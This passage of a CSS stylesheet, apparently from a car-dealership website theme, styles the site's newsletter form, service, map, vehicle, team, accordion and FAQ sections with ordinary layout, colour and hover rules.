        padding: 81px 0 81px 255px;
    }

        .news-letter-section .form-column .inner-column .boxcar-title {
            margin-bottom: 31px;
        }

            .news-letter-section .form-column .inner-column .boxcar-title h2 {
                margin-bottom: 2px;
            }

            .news-letter-section .form-column .inner-column .boxcar-title .text {
                margin-top: 9px;
            }

        .news-letter-section .form-column .inner-column .subscribe-form .form-group {
            position: relative;
            display: inline-block;
        }

            .news-letter-section .form-column .inner-column .subscribe-form .form-group input {
                width: 567px;
                height: 80px;
                border-radius: 12px;
                background: #3551D7;
                padding: 0 36px;
                font-size: 15px;
            }

                .news-letter-section .form-column .inner-column .subscribe-form .form-group input::-webkit-input-placeholder {
                    color: var(--theme-color-light);
                }

                .news-letter-section .form-column .inner-column .subscribe-form .form-group input::-moz-placeholder {
                    color: var(--theme-color-light);
                }

                .news-letter-section .form-column .inner-column .subscribe-form .form-group input:-ms-input-placeholder {
                    color: var(--theme-color-light);
                }

                .news-letter-section .form-column .inner-column .subscribe-form .form-group input::-ms-input-placeholder {
                    color: var(--theme-color-light);
                }

                .news-letter-section .form-column .inner-column .subscribe-form .form-group input::placeholder {
                    color: var(--theme-color-light);
                }

            .news-letter-section .form-column .inner-column .subscribe-form .form-group button {
                position: absolute;
                top: 8px;
                right: 10px;
                font-size: 15px;
                color: var(--theme-color1);
                background-color: var(--theme-color-light);
                padding: 19px 43px 17px;
                border-radius: 16px;
                text-transform: capitalize;
            }

/*** 

====================================================================
    service section
====================================================================

***/
.boxcar-service-section {
    position: relative;
    padding: 120px 0;
}

    .boxcar-service-section .right-box {
        position: relative;
        border-radius: 16px;
        background: #F5F7FE;
        padding: 98px 151px 110px;
    }

    .boxcar-service-section .content-column .inner-column .title {
        font-weight: 700;
        line-height: 55px;
        text-transform: capitalize;
        margin-bottom: 27px;
    }

    .boxcar-service-section .content-column .inner-column .text {
        margin-bottom: 40px;
        font-size: 15px;
    }

    .boxcar-service-section .content-column .inner-column .store {
        position: relative;
        background-color: #161d30;
        display: inline-block;
        padding: 6px 40px 11px 81px;
        border-radius: 16px;
    }

    .boxcar-service-section .content-column .inner-column .store {
        position: absolute;
        top: 15px;
        left: 20px;
    }

        .boxcar-service-section .content-column .inner-column .store span {
            color: var(--theme-color-light);
            font-size: 13px;
            display: block;
        }

        .boxcar-service-section .content-column .inner-column .store .title {
            position: relative;
            font-size: 15px;
            color: var(--theme-color-light);
            font-weight: 500;
            margin-top: -4px;
            margin-bottom: 0;
            line-height: 20px;
        }

            .boxcar-service-section .content-column .inner-column .store .title::before {
                content: "";
                position: absolute;
                top: -15px;
                left: -21px;
                width: 1px;
                height: 31px;
                background-color: #505463;
            }

        .boxcar-service-section .content-column .inner-column .store.two {
            padding-right: 60px;
            margin-left: 25px;
        }

    .boxcar-service-section .image-column .inner-column .image-box {
        position: absolute;
        bottom: 0;
        right: 0;
    }

    .boxcar-service-section.v7 .right-box {
        background-color: unset;
        padding: 0;
    }

        .boxcar-service-section.v7 .right-box .content-column .inner-column {
            margin-top: 147px;
            margin-right: 115px;
        }

        .boxcar-service-section.v7 .right-box .image-column .image-box {
            position: static;
        }

        .boxcar-service-section.v7 .right-box .image-column .image-box {
            border-radius: 16px;
        }

/*** 

====================================================================
    service section two
====================================================================

***/
.boxcar-service-section-two {
    position: relative;
    padding: 120px 0;
}

    .boxcar-service-section-two .right-box {
        position: relative;
        border-radius: 16px;
        background-color: var(--theme-color1);
        padding: 98px 151px 110px;
    }

    .boxcar-service-section-two .content-column .inner-column .title {
        font-weight: 700;
        line-height: 55px;
        text-transform: capitalize;
        margin-bottom: 27px;
        color: var(--theme-color-light);
    }

    .boxcar-service-section-two .content-column .inner-column .text {
        margin-bottom: 40px;
        font-size: 15px;
        color: var(--theme-color-light);
    }

    .boxcar-service-section-two .content-column .inner-column .store {
        position: relative;
        background-color: var(--theme-color-light);
        display: inline-block;
        padding: 6px 40px 11px 81px;
        border-radius: 16px;
    }

    .boxcar-service-section-two .content-column .inner-column .store {
        position: absolute;
        top: 15px;
        left: 20px;
    }

        .boxcar-service-section-two .content-column .inner-column .store span {
            color: var(--theme-color1);
            font-size: 13px;
            display: block;
        }

        .boxcar-service-section-two .content-column .inner-column .store .title {
            position: relative;
            font-size: 15px;
            color: var(--theme-color1);
            font-weight: 500;
            margin-top: -4px;
            margin-bottom: 0;
            line-height: 20px;
        }

            .boxcar-service-section-two .content-column .inner-column .store .title::before {
                content: "";
                position: absolute;
                top: -15px;
                left: -21px;
                width: 1px;
                height: 31px;
                background-color: var(--theme-color1);
            }

        .boxcar-service-section-two .content-column .inner-column .store.two {
            padding-right: 60px;
            margin-left: 25px;
        }

    .boxcar-service-section-two .image-column .inner-column .image-box {
        position: absolute;
        bottom: 0;
        right: 0;
    }

/*** 

====================================================================
    service section three
====================================================================

***/
.services-section-three {
    position: relative;
    padding: 120px 0 160px;
}

    .services-section-three .slick-prev,
    .services-section-three .slick-next {
        left: 15px;
        top: auto;
        bottom: -30px;
        -webkit-transform: unset;
        transform: unset;
    }

        .services-section-three .slick-prev:hover,
        .services-section-three .slick-next:hover {
            background-color: var(--theme-color-dark);
        }

    .services-section-three .slick-next {
        right: auto;
        left: 95px;
    }

.service-block-three {
    margin: 0 15px 50px;
}

    .service-block-three .inner-box {
        border-radius: 16px;
        background: var(--theme-color-light);
        -webkit-box-shadow: 0px 10px 40px 0px rgba(0, 0, 0, 0.05);
        box-shadow: 0px 10px 40px 0px rgba(0, 0, 0, 0.05);
    }

        .service-block-three .inner-box .image-box .image {
            border-radius: 16px 16px 0 0;
        }

        .service-block-three .inner-box .content-box {
            padding: 24px 30px 21px;
        }

            .service-block-three .inner-box .content-box .title {
                font-weight: 500;
                margin-bottom: 5px;
            }

            .service-block-three .inner-box .content-box .text {
                font-size: 15px;
                margin-bottom: 15px;
            }

            .service-block-three .inner-box .content-box .ser-btn {
                font-size: 15px;
                font-weight: 500;
                display: inline-block;
            }

                .service-block-three .inner-box .content-box .ser-btn svg {
                    margin-left: 9px;
                    position: relative;
                    top: -1px;
                }

/*** 

====================================================================
    service inner-section
====================================================================

***/
.services-inner-section {
    background-color: var(--theme-color-light);
    position: relative;
    padding: 52px 0 120px;
    border-radius: 80px;
}

    .services-inner-section .boxcar-pricing-section-two.v2 .content-column .inner-column {
        max-width: 600px;
    }

    .services-inner-section .why-choose-us-section.v3 {
        padding: 0;
    }

        .services-inner-section .why-choose-us-section.v3 .right-box {
            padding: 120px 150px 64px;
            background-color: #F9FBFC;
            border-radius: 16px;
            margin: 0 -150px;
        }

    .services-inner-section .calculater-sec .content-column .inner-column {
        width: 100%;
        height: 100%;
        border-radius: 16px;
        border: 1px solid #E1E1E1;
        background: #F9FBFC;
        padding: 51px 47px 52px;
    }

        .services-inner-section .calculater-sec .content-column .inner-column .boxcar-title {
            padding-left: 13px;
        }

            .services-inner-section .calculater-sec .content-column .inner-column .boxcar-title p {
                font-size: 15px;
                max-width: 685px;
                color: var(--theme-color-dark);
            }

        .services-inner-section .calculater-sec .content-column .inner-column .text {
            line-height: 24px;
            color: var(--theme-color-dark);
            font-size: 14px;
            padding: 23px 13px 0;
        }

    .services-inner-section .calculater-sec .content-column form {
        width: 100%;
        margin: 0;
    }

        .services-inner-section .calculater-sec .content-column form .form_boxes {
            border-radius: 12px;
            border: 1px solid var(--Border, #E1E1E1);
            background: var(--color-white, #FFF);
            border-radius: 12px;
            padding: 7px 15px;
            margin-bottom: 30px;
        }

            .services-inner-section .calculater-sec .content-column form .form_boxes label {
                display: block;
                color: #818181;
                font-size: 13px;
                font-weight: 400;
            }

            .services-inner-section .calculater-sec .content-column form .form_boxes .drop-menu {
                height: unset;
            }

                .services-inner-section .calculater-sec .content-column form .form_boxes .drop-menu .select {
                    padding: 0;
                    line-height: unset;
                }

                .services-inner-section .calculater-sec .content-column form .form_boxes .drop-menu .dropdown {
                    padding: 5px 15px;
                    margin-top: 10px;
                    border-radius: 12px;
                    left: -15px;
                    width: calc(100% + 30px);
                    background-color: var(--theme-color-light);
                    -webkit-box-shadow: 30px 30px 60px 0px rgba(0, 0, 1, 0.05);
                    box-shadow: 30px 30px 60px 0px rgba(0, 0, 1, 0.05);
                }

            .services-inner-section .calculater-sec .content-column form .form_boxes.v2 {
                height: 220px;
            }

        .services-inner-section .calculater-sec .content-column form .theme-btn {
            background: var(--theme-color1);
            color: #fff;
            height: 54px;
            line-height: 54px;
            border-radius: 12px;
            display: -webkit-box;
            display: -ms-flexbox;
            display: flex;
            padding: 0 26px;
            -webkit-box-align: center;
            -ms-flex-align: center;
            align-items: center;
        }

            .services-inner-section .calculater-sec .content-column form .theme-btn svg {
                margin-left: 10px;
            }

            .services-inner-section .calculater-sec .content-column form .theme-btn.v2 {
                width: 100%;
            }

    .services-inner-section .calculater-sec .timing-block {
        padding-left: 64px;
    }

        .services-inner-section .calculater-sec .timing-block .inner-box {
            border-radius: 16px;
            border: 1px solid #E1E1E1;
            background: var(--theme-color-light);
            padding: 23px 29px 20px;
        }

            .services-inner-section .calculater-sec .timing-block .inner-box .title {
                font-weight: 500;
                margin-bottom: 17px;
            }

            .services-inner-section .calculater-sec .timing-block .inner-box .timing-list li {
                font-size: 15px;
                font-weight: 500;
                display: -webkit-box;
                display: -ms-flexbox;
                display: flex;
                -webkit-box-pack: justify;
                -ms-flex-pack: justify;
                justify-content: space-between;
                margin-bottom: 13px;
            }

                .services-inner-section .calculater-sec .timing-block .inner-box .timing-list li:last-child {
                    margin-bottom: 0;
                }

                .services-inner-section .calculater-sec .timing-block .inner-box .timing-list li span {
                    font-weight: 400;
                }

/*** 

====================================================================
    map-section
====================================================================

***/
.map-section {
    position: relative;
}

    .map-section .goole-iframe iframe {
        width: 100%;
        height: 698px;
    }

    .map-section .map-box {
        position: absolute;
        top: 97px;
        background-color: var(--theme-color-light);
        -webkit-box-shadow: 0px 10px 40px 0px rgba(0, 0, 0, 0.05);
        box-shadow: 0px 10px 40px 0px rgba(0, 0, 0, 0.05);
        border-radius: 16px;
        width: 448px;
        padding: 38px 50px 30px;
    }

        .map-section .map-box .title {
            font-weight: 700;
            margin-bottom: 9px;
        }

        .map-section .map-box .text {
            font-size: 15px;
            margin-bottom: 30px;
        }

        .map-section .map-box .btn-two {
            font-size: 15px;
            font-style: normal;
            display: inline-block;
            font-weight: 500;
            line-height: 28px;
            color: var(--theme-color-dark);
            border-radius: 60px;
            padding: 7px 29px 7px;
            border: 1px solid var(--theme-color-dark);
            margin-right: 20px;
        }

            .map-section .map-box .btn-two:last-child {
                margin-right: 0;
            }

            .map-section .map-box .btn-two svg {
                fill: var(--theme-color-dark);
                width: 26px;
                height: 26px;
                margin-right: 8px;
            }

        .map-section .map-box .shaduel-list {
            margin-top: 29px;
        }

            .map-section .map-box .shaduel-list li {
                font-size: 15px;
                line-height: 35px;
            }

/*** 

====================================================================
    vehicles section
====================================================================

***/
.vehicles-section {
    position: relative;
    padding: 52px 0 60px;
    background-color: var(--theme-color-dark);
}

    .vehicles-section .nav-tabs {
        border: 0;
        margin-bottom: 79px;
    }

    .vehicles-section .nav {
        -webkit-box-pack: center;
        -ms-flex-pack: center;
        justify-content: center;
    }

    .vehicles-section .nav-tabs .nav-link.active {
        background-color: unset;
        border: 1px solid rgba(255, 255, 255, 0.3);
        padding: 7px 20px 5px;
        border-radius: 50px;
        color: var(--theme-color-light);
        font-weight: 500;
    }

    .vehicles-section .nav-tabs .nav-link {
        border: 0;
        margin-right: 38px;
        color: var(--theme-color-light);
    }

        .vehicles-section .nav-tabs .nav-link:last-child {
            margin-right: 0;
        }

    .vehicles-section .right-box {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        margin: 0 15px;
    }

        .vehicles-section .right-box .vehicle-block {
            padding: 0 40px;
        }

            .vehicles-section .right-box .vehicle-block:last-child {
                margin-right: 0;
            }

            .vehicles-section .right-box .vehicle-block .inner-box .image-box {
                margin-bottom: 23px;
            }

            .vehicles-section .right-box .vehicle-block .inner-box .content-box {
                text-align: center;
            }

                .vehicles-section .right-box .vehicle-block .inner-box .content-box .title {
                    color: #fff;
                    font-weight: 500;
                    margin-bottom: 0;
                }

/*** 

====================================================================
    vehicles section
====================================================================

***/
.vehicles-section-two {
    position: relative;
    padding: 120px 0;
}

    .vehicles-section-two .boxcar-title {
        margin-bottom: 29px;
    }

    .vehicles-section-two .nav-tabs {
        border: 0;
        margin-bottom: 79px;
    }

    .vehicles-section-two .nav {
        -webkit-box-pack: center;
        -ms-flex-pack: center;
        justify-content: center;
    }

    .vehicles-section-two .nav-tabs .nav-link.active {
        background-color: unset;
        border: 1px solid rgba(255, 255, 255, 0.3);
        padding: 7px 20px 5px;
        border-radius: 50px;
        color: var(--theme-color-light);
        font-weight: 500;
    }

    .vehicles-section-two .nav-tabs .nav-link {
        border: 0;
        margin-right: 38px;
        color: var(--theme-color-light);
    }

        .vehicles-section-two .nav-tabs .nav-link:last-child {
            margin-right: 0;
        }

    .vehicles-section-two .Vehicle-block .inner-box .image-box {
        margin-bottom: 0;
    }

        .vehicles-section-two .Vehicle-block .inner-box .image-box .image {
            width: 100%;
        }

    .vehicles-section-two .Vehicle-block .inner-box .content-box {
        text-align: center;
        position: relative;
        top: -10px;
    }

        .vehicles-section-two .Vehicle-block .inner-box .content-box .title {
            color: var(--theme-color-dark);
            font-weight: 500;
            margin-bottom: 0;
        }

/*** 

====================================================================
    vehicles section three
====================================================================

***/
.vehicles-section-three {
    background-color: var(--theme-color-light);
    position: relative;
    padding: 52px 0 120px;
    border-radius: 80px;
}

    .vehicles-section-three .cars-section-four.team {
        padding: 52px 0 0;
    }

        .vehicles-section-three .cars-section-four.team .boxcar-title {
            margin-bottom: 12px;
        }

            .vehicles-section-three .cars-section-four.team .boxcar-title h2 {
                margin-bottom: 23px;
            }

    .vehicles-section-three .boxcar-title {
        margin-bottom: 51px;
        max-width: 445px;
    }

        .vehicles-section-three .boxcar-title .breadcrumb {
            display: -webkit-box;
            display: -ms-flexbox;
            display: flex;
            margin-bottom: 12px;
        }

            .vehicles-section-three .boxcar-title .breadcrumb li {
                font-size: 15px;
                margin-right: 21px;
                position: relative;
            }

                .vehicles-section-three .boxcar-title .breadcrumb li::before {
                    content: "/";
                    position: absolute;
                    top: 0;
                    right: -14px;
                }

                .vehicles-section-three .boxcar-title .breadcrumb li:last-child {
                    margin-right: 0;
                }

                    .vehicles-section-three .boxcar-title .breadcrumb li:last-child::before {
                        display: none;
                    }

                .vehicles-section-three .boxcar-title .breadcrumb li a {
                    color: var(--theme-color1);
                }

        .vehicles-section-three .boxcar-title h2 {
            margin-bottom: 36px;
        }

        .vehicles-section-three .boxcar-title .text {
            font-size: 40px;
            font-weight: 700;
            line-height: 55px;
        }

    .vehicles-section-three .right-box .auther-info-box {
        border-radius: 16px;
        border: 1px solid var(--Border, #E1E1E1);
        background: var(--bg-1, #F9FBFC);
        margin: 0 -150px;
        padding: 25px 70px 0;
    }

        .vehicles-section-three .right-box .auther-info-box .inner-column {
            display: -webkit-box;
            display: -ms-flexbox;
            display: flex;
        }

            .vehicles-section-three .right-box .auther-info-box .inner-column .auther-info {
                display: -webkit-box;
                display: -ms-flexbox;
                display: flex;
                -webkit-box-align: center;
                -ms-flex-align: center;
                align-items: center;
                -webkit-box-pack: justify;
                -ms-flex-pack: justify;
                justify-content: space-between;
            }

                .vehicles-section-three .right-box .auther-info-box .inner-column .auther-info .content-box {
                    max-width: 470px;
                }

                    .vehicles-section-three .right-box .auther-info-box .inner-column .auther-info .content-box .title {
                        font-size: 30px;
                        font-weight: 500;
                        margin-bottom: 0;
                        line-height: 44px;
                    }

                    .vehicles-section-three .right-box .auther-info-box .inner-column .auther-info .content-box span {
                        font-size: 15px;
                        line-height: 26px;
                        margin-bottom: 15px;
                        display: block;
                    }

                    .vehicles-section-three .right-box .auther-info-box .inner-column .auther-info .content-box .text {
                        margin-bottom: 18px;
                    }

                    .vehicles-section-three .right-box .auther-info-box .inner-column .auther-info .content-box .contact-info {
                        display: -webkit-box;
                        display: -ms-flexbox;
                        display: flex;
                    }

                        .vehicles-section-three .right-box .auther-info-box .inner-column .auther-info .content-box .contact-info li {
                            position: relative;
                            padding-left: 36px;
                            margin-right: 30px;
                        }

                            .vehicles-section-three .right-box .auther-info-box .inner-column .auther-info .content-box .contact-info li:last-child {
                                margin-right: 0;
                            }

                            .vehicles-section-three .right-box .auther-info-box .inner-column .auther-info .content-box .contact-info li a {
                                line-height: 28px;
                                font-size: 15px;
                                font-family: var(--text-font);
                            }

                                .vehicles-section-three .right-box .auther-info-box .inner-column .auther-info .content-box .contact-info li a .icon {
                                    position: absolute;
                                    top: 0;
                                    left: 0;
                                    font-size: 26px;
                                }

                .vehicles-section-three .right-box .auther-info-box .inner-column .auther-info .btn-box {
                    margin-left: 325px;
                }

                    .vehicles-section-three .right-box .auther-info-box .inner-column .auther-info .btn-box .button {
                        font-weight: 500;
                        font-size: 15px;
                        font-family: var(--title-font);
                        line-height: 26px;
                        text-transform: capitalize;
                        padding: 13px 62px 12px;
                        border-radius: 12px;
                        border: 1px solid var(--color-secondary, var(--theme-color1));
                        background: var(--color-secondary, var(--theme-color1));
                        display: inline-block;
                        color: var(--theme-color-light);
                    }

                        .vehicles-section-three .right-box .auther-info-box .inner-column .auther-info .btn-box .button svg {
                            position: relative;
                            top: -4px;
                            color: var(--theme-color-light);
                            width: 14px;
                            height: 14px;
                            margin-left: 10px;
                        }

/*** 

====================================================================
    team section
====================================================================

***/
.boxcar-team-section {
    position: relative;
    padding: 120px 0;
}

    .boxcar-team-section .pagination-sec {
        text-align: center;
    }

        .boxcar-team-section .pagination-sec .pagination {
            -webkit-box-pack: center;
            -ms-flex-pack: center;
            justify-content: center;
        }

            .boxcar-team-section .pagination-sec .pagination li:first-child a,
            .boxcar-team-section .pagination-sec .pagination li:last-child a {
                border: 1px solid #e1e1e1;
                width: 60px;
                font-size: 30px;
                line-height: 35px;
            }

            .boxcar-team-section .pagination-sec .pagination li a {
                font-size: 15px;
                margin: 0 5px;
                width: 40px;
                height: 40px;
                border-radius: 50px;
                text-align: center;
                font-weight: 500;
                padding: 0;
                line-height: 40px;
                border: 0;
                color: var(--theme-color-dark);
            }

                .boxcar-team-section .pagination-sec .pagination li a:hover {
                    background-color: #f9fbfc;
                }

        .boxcar-team-section .pagination-sec .text {
            font-size: 14px;
            margin-top: 19px;
        }

    .boxcar-team-section .boxcar-title {
        margin-bottom: 51px;
    }

        .boxcar-team-section .boxcar-title .breadcrumb {
            display: -webkit-box;
            display: -ms-flexbox;
            display: flex;
            margin-bottom: 12px;
        }

            .boxcar-team-section .boxcar-title .breadcrumb li {
                font-size: 15px;
                margin-right: 21px;
                position: relative;
            }

                .boxcar-team-section .boxcar-title .breadcrumb li::before {
                    content: "/";
                    position: absolute;
                    top: 0;
                    right: -14px;
                }

                .boxcar-team-section .boxcar-title .breadcrumb li:last-child {
                    margin-right: 0;
                }

                    .boxcar-team-section .boxcar-title .breadcrumb li:last-child::before {
                        display: none;
                    }

                .boxcar-team-section .boxcar-title .breadcrumb li a {
                    color: var(--theme-color1);
                }

        .boxcar-team-section .boxcar-title .service-list {
            display: -webkit-box;
            display: -ms-flexbox;
            display: flex;
        }

            .boxcar-team-section .boxcar-title .service-list li {
                margin-right: 10px;
            }

                .boxcar-team-section .boxcar-title .service-list li:last-child {
                    margin-right: 0;
                }

                .boxcar-team-section .boxcar-title .service-list li a {
                    font-size: 15px;
                    border: 1px solid #e1e1e1;
                    border-radius: 50px;
                    padding: 13px 25px 11px;
                    display: inline-block;
                }

                    .boxcar-team-section .boxcar-title .service-list li a:hover {
                        background-color: #e9f2ff;
                        border-color: #e9f2ff;
                    }

        .boxcar-team-section .boxcar-title h2 {
            margin-bottom: 21px;
        }

    .boxcar-team-section.v1 {
        position: relative;
        background-color: var(--theme-color-light);
        padding: 52px 0 120px;
        border-radius: 80px;
    }

.team-block {
    margin-bottom: 60px;
}

    .team-block .inner-box:hover .image-box .image {
        border-radius: 16px;
    }

    .team-block .inner-box:hover .image-box .image {
        -webkit-transform: scale(1.1);
        transform: scale(1.1);
    }

    .team-block .inner-box:hover .image-box .contact-info {
        opacity: 1;
        visibility: visible;
        bottom: 30px;
    }

    .team-block .inner-box .image-box {
        position: relative;
    }

        .team-block .inner-box .image-box .image {
            border-radius: 16px;
            overflow: hidden;
        }

        .team-block .inner-box .image-box .image {
            -webkit-transition: all 0.3s ease;
            transition: all 0.3s ease;
            width: 100%;
        }

        .team-block .inner-box .image-box .contact-info {
            position: absolute;
            bottom: 0px;
            left: 30px;
            opacity: 0;
            visibility: hidden;
            -webkit-transition: all 0.3s ease;
            transition: all 0.3s ease;
        }

            .team-block .inner-box .image-box .contact-info span {
                margin-bottom: 10px;
            }

            .team-block .inner-box .image-box .contact-info span,
            .team-block .inner-box .image-box .contact-info small {
                font-size: 14px;
                display: block;
                line-height: 35px;
                background-color: var(--theme-color-light);
                height: 35px;
                padding: 0 20px;
                border-radius: 50px;
            }

    .team-block .inner-box .content-box {
        padding-top: 22px;
    }

        .team-block .inner-box .content-box .title {
            font-weight: 500;
            line-height: 30px;
            font-size: 20px;
            margin-bottom: 3px;
        }

        .team-block .inner-box .content-box span {
            font-size: 14px;
        }

/*** 

====================================================================
    team section two
====================================================================

***/
.boxcar-team-section-two {
    position: relative;
    padding: 120px 0;
}

.team-block-two .inner-box:hover .image-box .image {
    border-radius: 16px;
}

.team-block-two .inner-box:hover .image-box .image {
    -webkit-transform: scale(1.1);
    transform: scale(1.1);
}

.team-block-two .inner-box:hover .image-box .contact-info {
    opacity: 1;
    visibility: visible;
    bottom: 30px;
}

.team-block-two .inner-box .image-box {
    position: relative;
}

    .team-block-two .inner-box .image-box .image {
        border-radius: 16px;
        overflow: hidden;
    }

    .team-block-two .inner-box .image-box .image {
        -webkit-transition: all 0.3s ease;
        transition: all 0.3s ease;
        width: 100%;
    }

    .team-block-two .inner-box .image-box .contact-info {
        position: absolute;
        bottom: 0px;
        left: 50%;
        -webkit-transform: translateX(-50%);
        transform: translateX(-50%);
        opacity: 0;
        visibility: hidden;
        text-align: center;
        -webkit-transition: all 0.3s ease;
        transition: all 0.3s ease;
    }

        .team-block-two .inner-box .image-box .contact-info span {
            margin-bottom: 10px;
        }

        .team-block-two .inner-box .image-box .contact-info span,
        .team-block-two .inner-box .image-box .contact-info small {
            font-size: 14px;
            display: block;
            line-height: 35px;
            background-color: var(--theme-color-light);
            height: 35px;
            padding: 0 20px;
            border-radius: 50px;
        }

.team-block-two .inner-box .content-box {
    position: absolute;
    top: 22px;
    left: 50%;
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%);
    text-align: center;
}

    .team-block-two .inner-box .content-box .title {
        font-weight: 500;
        line-height: 30px;
        font-size: 20px;
        margin-bottom: 3px;
    }

    .team-block-two .inner-box .content-box span {
        font-size: 14px;
        white-space: pre;
    }

/*** 

====================================================================
    team section three
====================================================================

***/
.boxcar-team-section-three {
    padding: 120px 0 90px;
}

    .boxcar-team-section-three .right-box {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
    }

.team-block-three {
    margin-right: 25px;
    margin-bottom: 30px;
}

    .team-block-three:last-child {
        margin-right: 0;
    }

    .team-block-three .inner-box .image-box {
        position: relative;
    }

        .team-block-three .inner-box .image-box .content-box {
            position: absolute;
            top: 31px;
            left: 31px;
        }

            .team-block-three .inner-box .image-box .content-box span {
                font-size: 15px;
                color: var(--theme-color-light);
                margin-bottom: 2px;
                display: inline-block;
            }

            .team-block-three .inner-box .image-box .content-box .title {
                margin-bottom: 0;
                font-size: 18px;
                color: var(--theme-color-light);
                font-weight: 500;
            }

/*** 

====================================================================
    team section four
====================================================================

***/
.boxcar-team-section-four {
    position: relative;
    padding: 120px 0;
}

    .boxcar-team-section-four .right-box {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
    }

.team-block-four {
    margin-right: 25px;
}

    .team-block-four:last-child {
        margin-right: 0;
    }

    .team-block-four .inner-box:hover .image-box .image {
        border-radius: 16px;
    }

    .team-block-four .inner-box:hover .image-box .image {
        -webkit-transform: scale(1.1);
        transform: scale(1.1);
    }

    .team-block-four .inner-box:hover .image-box .contact-info {
        opacity: 1;
        visibility: visible;
        bottom: 30px;
    }

    .team-block-four .inner-box .image-box {
        position: relative;
    }

        .team-block-four .inner-box .image-box .image {
            border-radius: 16px;
            overflow: hidden;
        }

        .team-block-four .inner-box .image-box .image {
            -webkit-transition: all 0.3s ease;
            transition: all 0.3s ease;
            width: 100%;
        }

        .team-block-four .inner-box .image-box .contact-info {
            position: absolute;
            bottom: 0px;
            left: 30px;
            opacity: 0;
            visibility: hidden;
            -webkit-transition: all 0.3s ease;
            transition: all 0.3s ease;
        }

            .team-block-four .inner-box .image-box .contact-info span {
                margin-bottom: 10px;
            }

            .team-block-four .inner-box .image-box .contact-info span,
            .team-block-four .inner-box .image-box .contact-info small {
                font-size: 14px;
                display: block;
                line-height: 35px;
                background-color: var(--theme-color-light);
                height: 35px;
                padding: 0 20px;
                border-radius: 50px;
            }

    .team-block-four .inner-box .content-box {
        padding-top: 22px;
    }

        .team-block-four .inner-box .content-box .title {
            font-weight: 500;
            line-height: 30px;
            font-size: 20px;
            margin-bottom: 3px;
        }

        .team-block-four .inner-box .content-box span {
            font-size: 14px;
        }

.boxcar-title .btn-title {
    /* Small devices */
}

@media (max-width: 767px) {
    .boxcar-title .btn-title {
        display: none;
    }
}

.widget-accordion {
    position: relative;
}

    .widget-accordion .accordion.block:active {
        background-color: unset;
    }

    .widget-accordion .block {
        position: relative;
        margin-bottom: 20px;
    }

        .widget-accordion .block:last-child {
            margin-bottom: 0;
        }

        .widget-accordion .block .acc-btn {
            position: relative;
            font-size: 18px;
            line-height: 28px;
            font-weight: 600;
            color: var(--theme-color-dark);
            cursor: pointer;
            border: 1px solid #202020;
            letter-spacing: -0.8px;
            padding: 39px 40px 0;
            padding-right: 70px;
            -webkit-transition: all 500ms ease;
            transition: all 500ms ease;
        }

@media (max-width: 1199.98px) {
    .widget-accordion .block .acc-btn {
        padding-left: 18px;
    }
}

.widget-accordion .block .acc-btn .icon {
    position: absolute;
    right: 0px;
    top: 0px;
    height: 105px;
    width: 58px;
    font-size: 16px;
    line-height: 105px;
    text-align: center;
    -webkit-transition: all 500ms ease;
    transition: all 500ms ease;
}

.widget-accordion .block .acc-btn:active {
    color: var(--theme-color-dark);
}

.widget-accordion .block .acc-btn.active {
    border: 0;
    padding-bottom: 15px;
}

    .widget-accordion .block .acc-btn.active .icon {
        -webkit-transform: rotate(180deg);
        transform: rotate(180deg);
    }

.widget-accordion .block .acc-content {
    position: relative;
    display: none;
    padding: 0 0 40px;
}

    .widget-accordion .block .acc-content .content {
        padding: 0px 40px 0;
    }

        .widget-accordion .block .acc-content .content .text {
            margin-bottom: 0;
            color: var(--text-color);
            text-transform: lowercase;
        }

    .widget-accordion .block .acc-content.current {
        display: block;
    }

.widget-accordion.style-two .block .acc-btn {
    background-color: var(--theme-color-light);
    padding: 20px 20px;
    padding-right: 60px;
    line-height: 30px;
}

    .widget-accordion.style-two .block .acc-btn .icon {
        right: 20px;
        top: 20px;
        height: 30px;
        width: 30px;
        font-size: 14px;
        line-height: 30px;
        text-align: center;
        border-radius: 50%;
        color: var(--theme-color-light);
        background-color: var(--theme-color1);
    }

    .widget-accordion.style-two .block .acc-btn:active {
        color: var(--theme-color-dark);
    }

.widget-accordion.style-two .block .acc-content .content {
    padding: 22px 0px 0;
}

.widget-accordion.style-three .block {
    background-color: var(--theme-color-light);
    border-radius: 10px;
    margin-bottom: 30px;
}

    .widget-accordion.style-three .block:last-child {
        margin-bottom: 0;
    }

    .widget-accordion.style-three .block .acc-btn {
        background-color: var(--theme-color-light);
        padding: 20px 30px;
        font-size: 20px;
        line-height: 30px;
    }

        .widget-accordion.style-three .block .acc-btn .icon {
            right: 20px;
            top: 20px;
            height: 30px;
            width: 30px;
            font-size: 14px;
            line-height: 30px;
            text-align: center;
            border-radius: 50%;
            color: var(--theme-color-light);
            background-color: var(--theme-color1);
        }

        .widget-accordion.style-three .block .acc-btn:active {
            color: var(--theme-color-dark);
        }

    .widget-accordion.style-three .block .acc-content .content {
        padding: 20px 30px 20px;
    }

.widget-accordion.style-four .block {
    background-color: var(--theme-color-light);
    border-bottom: 1px solid var(--theme-color-gray);
    margin-bottom: 0px;
}

    .widget-accordion.style-four .block .acc-btn {
        background-color: transparent;
        padding: 20px 0px;
    }

        .widget-accordion.style-four .block .acc-btn .icon {
            right: 0px;
            top: 20px;
            height: 30px;
            line-height: 30px;
            width: auto;
            color: var(--theme-color1);
            background-color: transparent;
        }

        .widget-accordion.style-four .block .acc-btn.active {
            color: var(--theme-color2);
            border-radius: 10px 10px 0 0;
        }

            .widget-accordion.style-four .block .acc-btn.active .icon {
                background-color: var(--theme-color-light);
                color: var(--theme-color1);
                -webkit-transform: rotate(90deg);
                transform: rotate(90deg);
            }

                .widget-accordion.style-four .block .acc-btn.active .icon:before {
                    content: "\f101";
                }

    .widget-accordion.style-four .block .acc-content .content {
        padding: 0px 0px 20px;
        background-color: var(--theme-color-light);
    }

/*** 

====================================================================
    faq-inner-section
====================================================================

***/
.faq-inner-section {
    position: relative;
    padding: 120px 0;
    background-color: var(--theme-color-light);
    position: relative;
    border-radius: 80px;
}

    .faq-inner-section .faqs-section {
        padding-top: 120px;
    }

        .faq-inner-section .faqs-section .inner-container {
            max-width: 954px;
            margin: 0 auto;
        }

        .faq-inner-section .faqs-section .accordion.block.active-block {
            background-color: #F9FBFC;
        }

        .faq-inner-section .faqs-section .widget-accordion .block .acc-btn {
            font-size: 20px;
            font-family: var(--title-font);
            font-weight: 500;
            text-transform: capitalize;
            color: var(--theme-color-dark);
            border: 0;
